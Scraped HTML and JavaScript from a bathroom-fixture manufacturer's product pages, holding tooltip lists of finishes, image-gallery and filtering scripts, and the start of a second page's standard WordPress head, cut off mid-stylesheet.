    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura32', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura33', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura34', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura41', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura42', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura43', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura44', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura51', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura52', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura53', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura54', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura61', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura62', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura63', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura64', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

</script>

<script>

      jQuery('#card-thumb-1').on("click", function () {
    
        jQuery('#card-img-1').show(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').hide();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').show();

      });

      jQuery('#card-thumb-2').on("click", function () {
    
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').show(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').hide();
        jQuery('#card-thumb-3').show();

      });

    jQuery('#card-thumb-3').on("click", function () {
        
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').show(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').hide();

    });


    var options = {
                zoom: {
                    width: 150,
                    height: 150,
                    zIndex: 600
                },
                overlay: {
                    opacity: 0.0,
                    zIndex: 500,
                    backgroundColor: '#000000',
                    fade: true
                },
                detail: {
                    zIndex: 1000,
                    margin: {
                        top: 0,
                        left: 10
                    },
                    fade: true
                }
            };
            jQuery(document).ready(function() {
                jQuery('.imgZoom').mooZoom(options);
            });


        /*
            
        // init Isotope
        var $grid = jQuery('.grid').isotope({
        itemSelector: '.element-item',
        layoutMode: 'fitRows',
        getSortData: {
            name: '.name',
            symbol: '.symbol',
            number: '.number parseInt',
            category: '[data-category]',
            weight: function( itemElem ) {
            var weight = jQuery( itemElem ).find('.weight').text();
            return parseFloat( weight.replace( /[\(\)]/g, '') );
            }
        }
        });

        // filter functions
        var filterFns = {
        // show if number is greater than 50
        numberGreaterThan50: function() {
            var number = jQuery(this).find('.number').text();
            return parseInt( number, 10 ) > 50;
        },
        // show if name ends with -ium
        ium: function() {
            var name = jQuery(this).find('.name').text();
            return name.match( /ium$/ );
        }
        };

        // bind filter button click
        jQuery('#filters').on( 'click', 'button', function() {
        var filterValue = jQuery( this ).attr('data-filter');
        // use filterFn if matches value
        filterValue = filterFns[ filterValue ] || filterValue;
        $grid.isotope({ filter: filterValue });
        });

        // bind sort button click
        jQuery('#sorts').on( 'click', 'button', function() {
        var sortByValue = jQuery(this).attr('data-sort-by');
        $grid.isotope({ sortBy: sortByValue });
        });

        // change is-checked class on buttons
        jQuery('.button-group').each( function( i, buttonGroup ) {
        var $buttonGroup = jQuery( buttonGroup );
        $buttonGroup.on( 'click', 'button', function() {
            $buttonGroup.find('.is-checked').removeClass('is-checked');
            jQuery( this ).addClass('is-checked');
        });
        });

        */


        // init Isotope
            var $grid = jQuery('.grid').isotope({
            itemSelector: '.element-item',
            layoutMode: 'fitRows'
            });
            // filter functions
            var filterFns = {
            // show if number is greater than 50
            numberGreaterThan50: function() {
                var number = jQuery(this).find('.number').text();
                return parseInt( number, 10 ) > 50;
            },
            // show if name ends with -ium
            ium: function() {
                var name = jQuery(this).find('.name').text();
                return name.match( /ium$/ );
            }
            };
            // bind filter on select change
            jQuery('.filters-select').on( 'change', function() {
            // get filter value from option value
            var filterValue = this.value;
            // use filterFn if matches value
            filterValue = filterFns[ filterValue ] || filterValue;
            $grid.isotope({ filter: filterValue });
            });




</script>


<script>
/*
            if ($('#map').length) {

            var mymap = L.map('map',{ zoomControl:true }).setView([45.67965667491405, 8.45682549817928], 10);
            mymap.scrollWheelZoom.disable();


            L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
            }).addTo(mymap);


            var LeafIcon = L.Icon.extend({
            options: {
            iconSize:    [50,50],
            iconAnchor:   [35, 60],
            popupAnchor:  [-5, -50]
            }
            });


            var graffiIcon1 = new LeafIcon({iconUrl: 'https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/pin.png'});
            L.marker([45.67965667491405, 8.45682549817928], {icon: graffiIcon1}).bindPopup("C.G.S. srl - Via Torino, 9/A - Cureggio (NO)").addTo(mymap);

            }
            */

            </script>


   </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: www.cgsmixer.com @ 2026-01-17 13:46:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cgsmixer.com/en/prodotti/utk-06/
body_size: 27618
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js"> <![endif]-->
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="format-detection" content="telephone=no">
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-16x16.png">
        <link rel="manifest" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/site.webmanifest">
        <title>UTK-06 &#8211; CGS s.r.l.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cgsmixer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cgsmixer.com/wp-includes/css/dist/block-library/style.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 